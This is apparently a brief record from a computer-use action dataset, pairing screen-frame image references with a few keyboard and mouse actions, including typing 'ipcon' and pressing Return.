
type("ipcon")

key("Return")

mouse_move(473, 373)
